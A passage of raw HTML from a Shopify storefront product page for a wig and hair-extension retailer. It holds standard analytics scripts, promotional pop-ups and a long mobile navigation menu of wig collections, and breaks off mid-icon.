      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19424763,"isMerchantRequest":null,"themeId":129765245011,"themeCityHash":"8662435002806088518","contentLanguage":"en","currency":"USD","eventMetadataId":"428109cb-9feb-492e-94f7-f9e788f6127e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":10515194963,"requestId":"aa3e0edb-e395-4ab9-b6ea-666acf98edac-1768619792","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":49900195603,"productId":10515194963,"productGid":"gid:\/\/shopify\/Product\/10515194963","name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 4*4 Lace Closure \/ 10","price":"57.20","sku":"A3-0000132","brand":"hairbs","variant":"4*4 Lace Closure \/ 10","category":"Lace Closure","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":49900195603,"productId":10515194963,"productGid":"gid:\/\/shopify\/Product\/10515194963","name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 4*4 Lace Closure \/ 10","price":"57.20","sku":"A3-0000132","brand":"hairbs","variant":"4*4 Lace Closure \/ 10","category":"Lace Closure","nonInteraction":true,"remote":false,"referer":"https:\/\/www.baisiwig.com\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisiwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisiwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19424763"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="129765245011"
  data-theme-name="Testament"
  data-theme-version="8.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.baisiwig.com/api/collect"
></script>
</head>
<body class="gridlock template-product product js-slideout-toggle-wrapper js-modal-toggle-wrapper product-variant-type--swatches  theme-buttons-curved  theme-border">
  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>
 <div class='fixed-right-center'  id='TurntableBox' style='display:none;'>
    <img class='TurntableClose' onclick='closeTurnShow()'  src='https://cdn.shopify.com/s/files/1/1942/4763/files/1_8f1124d8-fb8e-46d1-89f4-18359a0d6fa7.png?v=1761704785' alt=''>
    <div class='Turntable'  onclick='openTurntable()'>spin & win</div>
 </div>
 <div class="popup-container" id="popup-container" onclick="closepop()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
          This is a bargain exchange product, can not order alone! pls order with other hair togather!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>
 <div class="popup-container" id="popup-containerNum" onclick="closepopNum()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
         This price is only available when you choose 3 wigs from the same collection!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>  
  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
<ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
             >

          
              

              
          
              

              
                 
<li class="js-accordion-header c-accordion__header mobile-sale">
                  <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/wholesale">WHOLESALE</a>
                  <span class="lvl1">Save over $100</span>
                  <button class="dropdown-arrow" aria-label="WHOLESALE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-" >
                    
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </button>
                </li>

                <li class="c-accordion__panel c-accordion__panel--1603134-" id="c-accordion__panel--1603134-" data-parent="#c-accordion--1603134">

                  

                  <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-0" id="c-accordion--1603134-0">

                    
                        
                      
                    
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/wholesale-deals">- &nbspWholesale Deals</a>
                            </li>
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/wholesale-price-for-3-wigs">- &nbspWHOLESALE PRICE FOR 3 HAIR</a>
                            </li>
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                  </ul>
                </li>
              
          
              

              
          
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/pixie-cut-wig-topper"><span class="navLbl">Top sell</span>PIXIE CUT WIG/TOPPER</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/side-part-bob"><span class="navLbl">Top sell</span>SEXY BOB WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/full-lace-wig"><span class="navLbl">SALE</span>THIN FULL LACE WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/89-flash-deal"><span class="navLbl">SALE</span>$99 WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/baisi-clearance-sale"><span class="navLbl">Sale</span>Baisi Clearance Sale</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/all-wigs-under-70"><span class="navLbl">Sale</span>ALL WIGS UNDER $70</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/us-warehouse"><span class="navLbl">SALE</span>Ship From USA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/baisi-wigs-deal"><span class="navLbl">PROMO</span>2 Wigs Deal</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/tiktok-zone"><span class="navLbl">Sale</span>TikTok Zone</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/super-short-breathable-wig"><span class="navLbl">SALE</span>Super Short Breathable Wig</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/looking-20-years-younger"><span class="navLbl">Sale</span>Looking 20 Years Younger</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/wigs-for-alopecia"><span class="navLbl">Sale</span>WIGS FOR ALOPECIA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/glueless-wig"><span class="navLbl">Sale</span>GLUELESS WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/lace-frontal-with-braids"><span class="navLbl">Sale</span>Lace Frontal With Braids</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/sexy-long-machine-made-wig-with-bang"><span class="navLbl">Top sell</span>WIG WITH BANG/FRINGE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/glueless-mullet"><span class="navLbl">Top sell</span>GLUELESS MULLET</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/40inch"><span class="navLbl">TOP SELL</span>40 INCH HAIR</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/affordable-price-wig"><span class="navLbl">Sale</span>Lace Wig</a></li>
              

              
          
              

              
          

          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/all">WIG</a>
                <button class="dropdown-arrow" aria-label="WIG" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/bob-wigs">- &nbspBob Wigs</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/closure-wig">- &nbspClosure Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/t-part-headband-wigs">- &nbspHeadband wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/undetectable-lace-wigs">- &nbspHD Lace Wigs</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/13x6-lace-wig">- &nbsp13x6 Lace Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/pixie-cut-wig">- &nbspPixie cut wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/what-you-see-is-what-you-get">- &nbspWhat You see Is What You Get</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/t-part-wig">- &nbspT part wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/special-offer">- &nbspSPECIAL OFFER</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/customized-wigs">- &nbspCustomized  Color Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/pages/v-u-part-wig">- &nbspV/U Part Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/price-difference">- &nbspPrice Difference</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/braided-wig">Braided Wig</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/lace-frontal-with-braids">lace frontal with braids</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/wedding">Perfect Wedding Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/new-arrivals">2026 NEW ARRIVALS</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/updo-style">Updo Style</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/long-wig">LUXURY WIGS</a>
            </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/bundles-deals">BUNDLES DEALS</a>
                <button class="dropdown-arrow" aria-label="BUNDLES DEALS" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-10" id="c-accordion__panel--1603134-10" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
<li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/en-ca/pages/bundle-with-closure-frontal">- &nbspBundles with closure/frontal</a>
                          <button class="dropdown-arrow" aria-label="Bundles with closure/frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10-1" >
                            
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-10-1" id="c-accordion__panel--1603134-10-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/8a-hair-bundles-deals">10A GRADE</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/en-ca/pages/10a-bundles-deal">12A Raw GRADE</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/color-bundle">Color bundle with Closure/Frontal</a>
                              </li>
                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/8a-brazilian-virgin-hair">- &nbsp10A Bundles</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/pages/10a-virgin-hair">- &nbsp12A Bundles</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/lace-closure-frontal">Closure &amp; Frontal</a>
                <button class="dropdown-arrow" aria-label="Closure &amp; Frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-11" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-11" id="c-accordion__panel--1603134-11" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/lace-closure">- &nbspLace Closure</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/lace-frontal">- &nbspLace Frontal</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/silk-base-frontals">- &nbspSilk Base Frontal</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-ca/collections">OTHER HAIRS</a>
                <button class="dropdown-arrow" aria-label="OTHER HAIRS" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-12" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-12" id="c-accordion__panel--1603134-12" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/glueless-mullet">- &nbspGlueless mullet</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/double-drawn">- &nbspDouble drawn hair</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/clip-in-hair-extension">- &nbspClip in extension</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/ponytail-extension">- &nbspPonytail</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/clip-in-fusion-hair">- &nbspT/U/Tape hair</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-ca/pages/dropshipping">About Us</a>
                <button class="dropdown-arrow" aria-label="About Us" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-13" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-13" id="c-accordion__panel--1603134-13" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/tools-accessories">- &nbspTOOLS &amp; ACCESSORIES</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/policies/terms-of-service">- &nbspTerms of Service</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/policies/refund-policy">- &nbspRefund policy</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a class="vib-center" href="/en-ca/account/login">
                  <svg class="testament--icon-theme-user mobile-menu__item--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="18px" width="18px" xml:space="preserve">
       <g class="hover-fill" fill="#000000">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.mobile-menu__item .testament--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
    </svg>





                    <span class="vib-center">&nbsp;&nbsp; Log In/Create Account</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.mobile-menu__block .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.mobile-menu__block .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
